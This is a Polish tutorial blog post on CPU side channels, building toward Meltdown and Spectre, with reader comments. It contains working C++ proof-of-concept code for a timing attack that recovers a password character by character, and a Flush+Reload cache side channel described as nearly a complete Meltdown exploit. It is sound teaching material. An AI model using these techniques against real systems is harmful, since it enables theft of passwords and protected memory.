Poprzedni artykuł z tej serii opisywał podstawowe optymalizacje stosowane w procesorach. Pora na zaprezentowanie kilku sztuczek, czyli obszerne wyjaśnienie, czym są i jak działają boczne kanały.
Osoby, które nie są obeznane z pojęciami takimi jak branch prediction czy out of order execution, zachęcam do przeczytania części pierwszej, która objaśnia podstawowe techniki optymalizacyjne zastosowane w nowoczesnych procesorach.
Mając podstawowe wyobrażenie na temat działania procesora, możemy przejść do nieco ciekawszych rozważań, tym razem na temat bocznych kanałów, nazywanych też kanałami stowarzyszonymi. Ta wiedza będzie przydatna również do zrozumienia idei ataków takich jak Meltdown i Spectre. Tym razem warto rozpocząć od pytania: czym w ogóle są boczne kanały?
Słynny „side channel”
Podczas projektowania rozwiązań często posługujemy się pewnymi uproszczonymi, choć z matematycznego punktu widzenia dobrze zdefiniowanymi modelami. Ataki side channel polegają na wykorzystaniu pewnych detali implementacji określonego rozwiązania, które niosą ze sobą nieprzewidziane wcześniej konsekwencje.
Weźmy prosty, przykładowy model: istnieje funkcja bool test_pass(char *user_pass), która przyjmuje hasło pochodzące od użytkownika, sprawdza je i zwraca true, jeżeli hasło jest prawidłowe, albo false, jeśli nie jest.
Czy taki model poprawnie definiuje funkcję sprawdzającą hasło? W tak prostej definicji nie ma miejsca na błąd, więc odpowiedź brzmi: tak. Skoro etap modelu mamy za sobą, można przystąpić do implementacji. Przykładowa implementacja może wyglądać np. tak:
#include <cstring>
bool test_pass(char *user_pass)
{
const char *passwd = "HUtaMtRUAJLsqC2J";
int passwd_len = strlen(passwd) + 1;
int i;
for (i = 0; i < passwd_len; i++)
{
if (passwd[i] != user_pass[i])
{
return false;
}
}
return true;
}
Czy taki kod prawidłowo implementuje wcześniej narzucony model? Ponownie, weryfikacja nie jest zbyt skomplikowana i odpowiedź również na to pytanie brzmi twierdząco, ale…
Plot twist
Jak będzie wyglądało wykonanie wspomnianej funkcji na poziomie procesora? Czy użytkownik jest w stanie wpłynąć na ten proces i uzyskać jakieś cenne informacje?
Im więcej początkowych liter w haśle podanym przez użytkownika będzie zgodnych ze wzorcowym hasłem, tym więcej przebiegów pętli trzeba będzie wykonać, aby stwierdzić, że jest ono niepoprawne. To oznacza, że funkcja sprawdzająca hasło zwróci false zarówno dla haseł HUtabbbbb, jak i HUtaMccccc, ale w tym pierwszym przypadku zrobi to szybciej!
Pierwsze hasło pokrywa się ze wzorcem w zakresie czterech pierwszych znaków, natomiast drugie hasło ma pięć zgodnych znaków. Oznacza to, że przed odrzuceniem tego pierwszego (zwróceniem false) pętla porównująca znaki wykona się pięć razy (cztery poprawne znaki + jeden niepoprawny), a przed odrzuceniem drugiego – sześć razy (pięć poprawnych znaków + jeden niepoprawny).
Jesteśmy w stanie wiarygodnie zmierzyć nawet tak niewielkie różnice, używając instrukcji RDTSC (Read Time-Stamp Counter), która odczytuje wartość z licznika czasu znajdującego się w procesorze. Licznik ten jest zerowany podczas startu procesora oraz zwiększany o jeden wraz z każdym cyklem procesora. Jest to idealne narzędzie do zmierzenia liczby cykli potrzebnych do wykonania określonego kodu.
Wstępne próby
Pora sprawdzić ten pomysł w praktyce. Utwórzmy wszystkie możliwe jednoliterowe hasła, wymieszajmy ich kolejność i przekażmy każde z nich do funkcji check_pass, za każdym razem mierząc czas. Cały eksperyment powtórzmy 20 razy i zsumujmy czasy dla poszczególnych haseł. Wynik:

Wyniki eksperymentu z pomiarem czasu. W celu zaoszczędzenia miejsca tabela prezentuje wyłącznie wyniki dla dużych liter, ale oczywiście sprawdzamy wszystkie możliwe kombinacje.
Wykonana statystyka mówi jasno: pierwszym znakiem hasła jest „H”, ponieważ ten przypadek wyróżnia się na tle innych. Możemy więc założyć, że faktycznie jest to pierwsza litera hasła i zająć się szukaniem drugiej…

Wyniki eksperymentu dla drugiej literki.
Ponownie – wyraźne odchylenie obserwujemy tylko w przypadku jednego wejścia, a jest nim „HU”. Stosując tę technikę, możemy podążać dalej i sukcesywnie ustalać kolejne znaki hasła. I to jest właśnie przykład ataku bocznym kanałem. Model był prawidłowy, implementacja była prawidłowa, a mimo to występuje problem z bezpieczeństwem.
Wszechobecny w informatyce podział na warstwy abstrakcji ułatwia, a nawet promuje powstawanie tego typu podatności. Omawiana podatność nie istnieje w modelu teoretycznym, ponieważ wynika z pewnych specyficznych detali tej konkretnej implementacji, sposobu kompilowania kodu oraz sposobu wykonywania go przez procesor.

Posiadanie tak rozległej wiedzy na temat tych detali nie jest konieczne do tworzenia programów w wysokopoziomowych językach (jak np. C++), więc mniej doświadczeni programiści mogą nawet nie być świadomi potencjalnych zagrożeń. Zauważenie bardziej skomplikowanych związków przyczynowo-skutkowych zachodzących pomiędzy kilkoma różnymi warstwami abstrakcji jest niezwykle trudne, więc podatności na ataki side chanel były ujawniane nawet w bibliotekach tworzonych przez ekspertów (np. CVE-2016-0702 dotyczący OpenSSL, a powiązany ze sposobem działania procesorów Intel Sandy Bridge).
Przykładowy proof of concept ataku (zgodny z powyższym opisem) prezentuje się następująco:
#include <iostream>
#include <cstring>
#include <vector>
#include <map>
#include <algorithm>
#include <cstdint>
#include <numeric>
constexpr int max_password_size = 20;
volatile unsigned int junk = 0;
bool test_pass(char *user_pass);
// attack
inline uint64_t read_rdtsc(void)
{
uint64_t d;
__asm__ __volatile__ ("rdtsc" : "=A" (d));
return d;
}
bool brute_letter(char *user_pass, int ndx)
{
std::map<char, unsigned int> scores;
std::array<char, 94> order;
std::iota(std::begin(order), std::end(order), ' ');
for (int iters = 0; iters < 20; iters++) {
// test letters in random order to confuse branch predictor
std::random_shuffle(order.begin(), order.end());
for (auto ci = order.begin(); ci != order.end(); ++ci) {
user_pass[ndx] = *ci;
if (test_pass(user_pass)) {
return true;
}
uint64_t tstart = read_rdtsc();
junk = test_pass(user_pass);
uint64_t tend = read_rdtsc() - tstart;
scores[*ci] += tend;
}
}
// find which character has the highest score
auto comparator = [](const std::pair<char, unsigned int>& p1, const std::pair<char, unsigned int>& p2) {
return p1.second < p2.second;
};
auto best_char = std::max_element(scores.begin(), scores.end(), comparator);
// this character is a part of password
user_pass[ndx] = best_char->first;
return false;
}
int main()
{
while (true) {
char user_pass[max_password_size+1] = {0};
for (int i = 0; i < max_password_size; i++) {
if (brute_letter(user_pass, i)) {
std::cout << "FOUND PASSWORD: " << user_pass << std::endl;
return 0;
}
std::cout << user_pass << std::endl;
}
std::cout << "Failed this time" << std::endl;
}
return 0;
}
Do PoCa należy oczywiście dołączyć też implementację funkcji test_pass, która znajduje się na początku artykułu. Najlepiej aby znajdowała się ona w osobnej jednostce kompilacji. Pełny kod jest również dostępny na GitHubie: icedevml/password-timing-poc.
Zapisywanie danych bez zapisywania danych
W tym miejscu kończy się ten dosyć obszerny wstęp. Pora na omówienie bocznego kanału wykorzystywanego przez podatności Meltdown i Spectre. W obu przypadkach wyciekające informacje przesyłane są przez side channel bazujący na obecności danych w pamięci podręcznej procesora. Ponieważ pamięć operacyjna działa znacznie wolniej niż nowoczesne procesory, najważniejsze informacje zapisywane są w pamięci podręcznej (ang. cache). Podstawową jednostką informacji w cache’u jest linia, która najczęściej składa się z 64 bajtów, a sumaryczny rozmiar cache’a najwyższego poziomu nie przekracza kilku megabajtów.
Ponieważ cache jest wewnętrznym podzespołem procesora, który nie jest w pełni interfejsowany, programista posiada nad nim bardzo ograniczoną kontrolę. Nie istnieje „normalny” sposób na sprawdzenie, czy informacja spod określonego adresu znajduje się w cache’u czy nie. Możliwe jest jednak odwołanie się do tej informacji i zmierzenie czasu potrzebnego na uzyskanie dostępu (ponownie z wykorzystaniem Time-Stamp Countera).
Utworzenie bocznego kanału opartego na cache’u jest stosunkowo proste. Posługujemy się dużą tablicą bajtów, np.:
uint8_t mem[256 * 4096]
Do elementów tablicy będziemy się odwoływać wyłącznie za pomocą indeksów będących wielokrotnościami liczby 4096. Dzięki temu interesujące nas elementy będą odseparowane od siebie w taki sposób, że każdy z nich znajdzie się na innej stronie pamięci. Technicznie nie jest to niezbędne, ale dzięki temu uniemożliwimy cache prefetching, czyli automatyczne ładowanie do pamięci podręcznej informacji, które według przewidywań procesora wkrótce będą potrzebne.
Zapisanie informacji wymaga najpierw usunięcia interesujących nas indeksów z cache’a, co można zrobić za pomocą instrukcji CLFLUSH:
for (int i = 0; i < 256; i++) {
_mm_clflush(&mem[i * 4096]);
}
Następnie należy po prostu uzyskać dostęp do określonego elementu:
junk = mem[17 * 4096];
Procesor widząc, że chcemy uzyskać dostęp do tego elementu, załaduje go do cache’a. W ten sposób niejako zostawiliśmy ślad naszej działalności, ponieważ element 17 * 4096 będzie załadowany do pamięci podręcznej, a pozostałe elementy n * 4096 nie będą.
Odczytu uprzednio zapisanej informacji można dokonać, odwołując się do wszystkich możliwych elementów n * 4096 oraz mierząc czas dostępu do każdego z nich. Należy pamiętać, aby nie robić tego sekwencyjnie, ponieważ procesor jest w stanie wykrywać proste wzorce dostępu do pamięci i je optymalizować.
std::array<int, 256> values;
// uzupełniamy tablicę wartościami 0, 1, 2, 3, ..., 255
std::iota(std::begin(values), std::end(values), 0);
// losowo mieszamy kolejność elementów tablicy
std::random_shuffle(values.begin(), values.end());
// szukamy elementu w przypadku którego czas dostępu do pamięci będzie najkrótszy
for (auto ci = values.begin(); ci != values.end(); ++ci) {
tstart = __rdtscp((unsigned int*)&junk);
junk = mem[*ci * 4096];
tend = __rdtscp((unsigned int*)&junk) - tstart;
if (lowest_value == -1 || lowest_value > (int)tend) {
lowest_value = tend;
best_idx = *ci;
}
}
// wypisujemy wynik
std::cout << "hit on " << best_idx << ": " << lowest_value << std::endl;
Jedynie w przypadku indeksu 17 czas dostępu do pamięci powinien wynieść poniżej 30 cykli procesora. W ten sposób odczytaliśmy informację pośrednio zapisaną bocznym kanałem.
Proof of concept
Pełny kod realizujący zapis i odczyt z kanału bocznego jest dostępny poniżej. Ponieważ publikacja na temat Meltdown zawiera jedynie opis słowny tych elementów, PoC bazowany jest na oryginalnej implementacji exploita Spectre.
#include <iostream>
#include <ctime>
#include <array>
#include <algorithm>
#include <map>
#ifdef _MSC_VER
#include <intrin.h> /* for rdtscp and clflush */
#pragma optimize("gt",on)
#else
#include <x86intrin.h> /* for rdtscp and clflush */
#endif
#define DISTANCE (4096)
uint8_t mem[256 * DISTANCE];
volatile unsigned int junk = 0;
int main()
{
int our_data;
uint64_t tstart, tend;
std::srand(std::time(nullptr));
std::array<int, 256> values;
std::iota(std::begin(values), std::end(values), 0);
our_data = std::rand() % 256;
std::cout << "random byte: " << our_data << std::endl;
for (int iters = 0; iters < 50; iters++) {
for (int i = 0; i < 256; i++) {
_mm_clflush(&mem[i * DISTANCE]);
}
junk = mem[our_data * DISTANCE];
int lowest_value = -1;
int best_idx = 0;
std::random_shuffle(values.begin(), values.end());
for (auto ci = values.begin(); ci != values.end(); ++ci) {
tstart = __rdtscp((unsigned int*)&junk);
junk = mem[*ci * DISTANCE];
tend = __rdtscp((unsigned int*)&junk) - tstart;
if (lowest_value == -1 || lowest_value > (int)tend) {
lowest_value = tend;
best_idx = *ci;
}
}
std::cout << "hit on " << best_idx << ": " << lowest_value << std::endl;
}
return 0;
}
Podsumowanie
Warto zauważyć, że nigdy nie dokonujemy żadnych bezpośrednich zapisów do tablicy mem, a mimo to udało się za jej pomocą przesłać informacje w obie strony. Dzięki tej technice możliwe jest przeprowadzenie kompletnego ataku, nawet jeżeli znaleziona podatność pozwala wyłącznie na dokonywanie arbitralnych odczytów i nie ma konwencjonalnej metody zapisywania informacji.
Powyższy PoC stanowi niemal kompletny kod exploita Meltdown. Brakuje jedynie części wykonawczej, tzn. tej, która faktycznie w jakiś sposób „oszuka” procesor, aby w ten sposób uzyskać dostęp do chronionych danych i zapisać je do bocznego kanału. W następnej części zaprezentujemy i omówimy całościowy schemat ataku Meltdown, opiszemy również jego wpływ na bezpieczeństwo.



Komentarze
Szacun za formę artykułu
I co z tego?
Z czego? ;)
Ja już czekam na kolejne. Pozdrawiam.
Część trzecia na początku tygodnia ;)
Artykuł na poziomie, odpowiednio techniczny, nie za długi. Tak trzymać :)
Ciekawe ilu komentujących wie co komentuje :)
OK wygląda że jednak artykuł był zbyt trudny :(, przynajmniej dla mnie.
Prośba o dodatkowe wyjaśnienie : jeśli dobrze rozumiem powyższe dowody prezentowały algorytm / sposób uzyskania informacji czy dany element jest w pamięci (mniej cykli związanych z dostępem) … niestety nie znalazłem informacji czy pozwala to dany blok „realnie” odczytać ? Ok sama informacja czy dany blok jest w pamięci podręcznej jest być może interesujący, jednak chyba tylko wtedy gdy możemy tą pamięć w jakiś sposób odczytać (wydaje mi się że na tym polegał problem tej podatności) ?
Pytanie numer 2 czy nie jest trochę tak że test zaburza sytuację w sensie uzyskujemy informację który blok już był w cache … jednak po teście albo cała bufor jest już cache … albo przynajmniej ostatni testowany blok ?
Pytanie numer 3 czy nie jest tak że w „normalnym” środowisku procesor co chwilę przełącza swój czas po między różne zadania stąd opisany test jest bardzo trudny do zrealizowania (w między czasie naszej iteracji wielokrotnie mogło dojść do przełączenia na inne zadania) w związku z tym stan cache jest bardzo dynamiczny – test nie jest do końca wiarygodny ?
Przepraszam być może za głupie pytania – próbuje zrozumieć temat.
(1) Tak. W podanym przykładzie bocznego kanału Meltdown i Spectre jest linijka związana z „zapisem do bocznego kanału” i zapisujemy tam hardkodowaną wartość 17. Ten przykład należy rozbudować poprzez podmianę stałej na zmienną, która zawiera dane „skradzione” z procesora. O częściach wykonawczych exploitów (czyli tych które faktycznie kradną informacje) będzie w częściach #3 i #4. Nie jest możliwe omówienie wszystkiego na raz, bo wtedy kompletnie nie dałoby się niczego zrozumieć. Myślę, że po przeczytaniu części #3 złapiesz pełny obraz sytuacji ;)
(2) Przed każdym testem każemy procesorowi usuwać wszystko z cache za pomocą serii instrukcji CFLUSH, tak jak w podanych listingach.
(3) Niezupełnie. Procesory są tak szybkie, że w przypadku ataku mówimy tu o rzędach wielkości mikrosekund, podczas kiedy zmiany kontekstu to raczej okolice milisekund. Oba PoCe z artykułu faktycznie działają i są dosyć stabilne (jakby trochę podłubać to pewnie byłyby jeszcze bardziej), możesz przetestować na swoim komputerze.
Pytania całkiem trafne, w razie dalszych niejasności służę pomocą :)
Artykuł bardzo ciekawy. Jest w nim jednak pewien przeskok logiczny, który nie jest dla mnie do końca jasny. Chodzi o wprowadzenie. Jasne jest, że hasło do sprawdzenia poprawne w większej liczbie znaków jest weryfikowane nieco dłużej. W przypadku haseł jednoliterowych różnicy długości nie ma jednak przemycona została konkluzja, że litera poprawna jest sprawdzana dłużej. Tor kodu różni się nieznacznie dla wyniku true i false ale nie jest oczywiste, że tory te różnią się czasem wykonania – tym bardziej, że kompilator może to zoptymalizować. Proszę o parę słow wyjaśnienia.
Chodzi o to, że c-string zakończony jest wartownikiem w postaci NULL bajta, tzn. jednoznakowe hasło „H” jest reprezentowane jako dwa bajty: 'H’ oraz '\0′. Jeżeli pierwszy bajt się nie zgadza, to już w pierwszej iteracji pętli hasło zostanie odrzucone. Jeżeli jednak jest poprawna, przejdziemy do drugiej iteracji, która sprawdzi warunek 'U’ == '\0′ i ten warunek okaże się fałszywy.
W związku z tym, hasło „H” będzie sprawdzane nieco dłużej niż np. hasła „A” albo „G”, bo niepoprawność można stwierdzić dopiero w drugiej iteracji.
Różnicę czasu możemy zmierzyć, aby wywnioskować w której iteracji pętli zostało odrzucone. Posiadamy więc informację w postaci „podane hasło zawiera z początku X poprawnych znaków”. Taka informacja pozwala na niezwykle wydajne łamanie hasła.
Prezentowany PoC działa w praktyce (bo testowałem), nawet po włączeniu optymalizacji.